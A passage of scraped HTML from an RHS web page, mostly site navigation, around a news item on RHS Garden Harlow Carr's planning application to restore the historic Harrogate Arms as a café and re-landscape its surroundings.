                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
            <div id="userAccountpanel"></div>
        </div>
        
        
            
        <div id="ctl00_ctl00_ctl00_ctl00_divNgApp">
            
            <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>



           
            
    <div class="content clr">
        
    

    </div>
    
    <section class="section section--flush"><header class="hero text-base" style="background-image: url(/getmedia/01b9247e-813d-4c7a-a735-b3c2b0dee15e/Harlow-Carr-1960x600.jpg?width=1960&height=600&ext=.jpg)">
<div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/harlow-carr" target="_self"><img alt="RHS Harlow Carr" class="hidden-lg flag u-p-t-1" src="/getmedia/2e3ebfd9-c074-46ed-b1f6-aed4cb545fd0/RHS-Garden-Harlow-Carr" style="width:7rem;" /> </a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhshc/sessions.aspx?tid=12"><span class="button__text">Book garden tickets </span> <span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/harlow-carr" target="_self"><img alt="Harlow Carr" class="hidden-xs hidden-sm hidden-md flag__img" src="/getmedia/2e3ebfd9-c074-46ed-b1f6-aed4cb545fd0/RHS-Garden-Harlow-Carr" /> </a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small hidden-sm hidden-md hidden-lg flag u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-mdu-m-b-2-md">Very much part of the Yorkshire countryside, RHS Harlow Carr is a delight in every season. </span> <span class="hidden-xs  flag u-p-t-1 u-m-b-1 u-m-b-2-mdu-m-b-2-md"> Very much part of the Yorkshire countryside, RHS Harlow Carr is a delight in every season. </span></p>
</div>
</div>
</div>
</div>
</div>
</div>

</header>
</section><section><div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav  hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary " data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhshc/sessions.aspx?tid=12" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/introducing-harlow-carr">Introducing Harlow Carr</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/explore/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/plan-your-visit/shopping">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/education-learning/libraries-at-rhs/visit-the-libraries/harlow-carr-library">Harlow Carr Library</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/evening-hire-at-rhs-garden-harlow-carr">Venue hire</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image" data-ga-component-name="GlobalStaticDropDownMenu1" href="/gardens/harlow-carr/map" class="hero-nav__panel-link text-center"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/a4e714c8-a420-418f-bfe7-c371cdc870cc/harlow-carr-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/plan-your-visit/how-to-get-to-harlow-carr">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/Articles/visiting-the-garden#visitharlowcarronepound">Visit RHS Harlow Carr for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/plan-your-visit/accessibility-at-harlow-carr">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/Plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel  ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/about-harlow-carr">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/about-harlow-carr/Friends-of-Harlow-Carr">Friends of Harlow Carr</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/about-harlow-carr/history-of-harlow-carr">History</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/harlow-carr/artist-in-residence">Artist in Residence</a></li></ul></div></div>
</div>

</section>

    
    
    
    
    


    

            <div class="page clr" id="skip-content">
                
                
                <div class="container clr">
                    
    
    
        
    <div class="f2">
        <section class="section">
            <div class="section__container">
                                        
                <div class="l-row l-row--space">
                    <div class="l-col-md-9 l-col-lg-8">
                        <div class="l-module">

                            <h1>RHS Garden Harlow Carr announces plans for Harrogate Arms</h1>
                            <p class="summary">Plans to develop the historic Harrogate Arms and its surroundings are now taking shape</p>

                            <div class="content content--legacy"> 
                                <!-- Global elements -->
                                
                                        <p><img alt="Engraving showing the Harrogate Arms, Bath House and gardens, c. 1857" class="full-width" src="/getmedia/40578d7b-06a4-4506-9da2-a1b3e0fb53d9/Harrogate-Arms,-from-c1857.jpg" title="Engraving showing the Harrogate Arms, Bath House and gardens, c. 1857" /><br />
The development of the Harrogate Arms, bringing&nbsp;the beautiful Grade ll listed building back into use for the first time in years, has taken a step forward.<br />
<br />
The RHS has applied for planning permission to re-establish&nbsp;the historic link between <a href="/gardens/harlow-carr" target="_self">RHS Garden Harlow Carr</a> and the Harrogate Arms, formerly a hotel.&nbsp;</p>

<p>This exciting project will take place during 2023 with completion planned for early 2024. Visitors will explore newly designed landscapes that will offer beautiful vistas of the garden and enjoy access to an RHS café. The café&rsquo;s&nbsp;menu will make use of fresh, seasonal produce grown in RHS Harlow Carr&rsquo;s <a href="/gardens/harlow-carr/garden-highlights/kitchen-garden" target="_self">Kitchen Garden</a>.&nbsp;</p>

<p>Planning and listed building consent for the re-use of the Harrogate Arms as a café was granted in 2019.&nbsp;The new application to redevelop the landscape requires the diversion of a public right of way.</p>

<h3><img alt="Harrogate Arms at RHS Garden Harlow Carr" class="full-width" src="/getmedia/8b249763-0beb-4bbf-b715-bfa74b865ca2/Harrogate-Arms-at-RHS-Garden-Harlow-Carr.jpg" title="Harrogate Arms at RHS Garden Harlow Carr" />Celebrating the garden&rsquo;s heritage</h3>

<p>Originally built in 1844 by then-owner of the estate Henry Wright, the Harrogate Arms and the nearby Bath House were set in pleasure gardens, which are now part of RHS&nbsp;Harlow Carr. Reconnecting the landscape to the buildings represents an important link with the garden&rsquo;s past and the local heritage of Harrogate as a spa town.</p>

<p>Head of RHS Garden Harlow Carr, Liz Thwaite&nbsp;said:&nbsp;&ldquo;We are delighted to be at the final stage of seeking approval of our plans for the Harrogate Arms. This project has been a long time in the making, as we wanted to create something fresh and exciting for our visitors that celebrates our rich heritage. We hope that our members and visitors will lend their support to our application.&rdquo;<br />
<br />
A number of local stakeholders have been kept informed of the process, including the Harrogate Group of Ramblers, which has indicated no objection to the proposals to move the public right of way.</p>

<p>Read the full <a href="https://uniformonline.harrogate.gov.uk/online-applications/applicationDetails.do?keyVal=RM2IMIHYIM900&amp;activeTab=summary" target="_blank">planning application</a>&nbsp;details.</p>

<p>To discuss the project further with the RHS or to share your comments on the development please email: <a href="/cdn-cgi/l/email-protection#d4bcb5a6b8bba3b7b5a6a694a6bca7fabba6b3faa1bf" target="_self"><span class="__cf_email__" data-cfemail="137b72617f7c647072616153617b603d7c61743d6678">[email&#160;protected]</span></a></p>

<h4>You might also like...</h4>

<ul>
	<li><a href="https://www.rhs.org.uk/gardens/harlow-carr/plan-your-visit" target="_self"><strong>Plan your visit to Harlow Carr</strong></a></li>
	<li><a href="https://www.rhs.org.uk/gardens/harlow-carr/about-harlow-carr/history-of-harlow-carr" target="_self"><strong>The history of Harlow Carr</strong></a></li>
	<li><a href="https://www.rhs.org.uk/gardens/harlow-carr/garden-highlights" target="_self"><strong>Explore the highlights of the garden</strong></a></li>
</ul>









                                    
                                <!-- /Global elements -->
                            </div>
                        </div>
                    </div>
                
			        <div id="aside" class="l-col-xs-12 l-col-sm-6 l-col-md-3 l-col-lg--push-1">
                         <div class="l-module">
                            
                                    

<style>
    .band {
        background-image: none;
    }

    .has-promo {
        background-image:url('https://www.rhs.org.uk/getmedia/0ded9a23-04b2-48ff-a1ce-501282a0ad8c/roundel-white-small');
        background-repeat: no-repeat;
        background-position: top -20px right -8px;
    }

    .has-promo .has-promo__padding {
        padding-right: 1.618rem;
        margin-right: 1.618rem;
    }
</style>

<div class="f2">
    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_divOuterDiv" class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr">	
        <div class="u-p-2 text-tight text-left">
            <div class="has-promo__padding">
                <h4 class="h6 text-action-alt"></h4>
                <p class="text-small">Join the RHS <strong>today</strong> and <span>save </span>1/3</p>
            </div>
            <a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_buttonPromo" class="button button--alt-2 button--secondary button--small button--w-100 button joinBanner_right" analyticsData="Join the RHS &amp;lt;strong&amp;gt;today&amp;lt;/strong&amp;gt; and &amp;lt;span&amp;gt;save &amp;lt;/span&amp;gt;1/3" href="/join">
                <span class="button__text">Join now</span>
                <span class="button__icon button__icon--right"></span>     
            </a>
        </div>

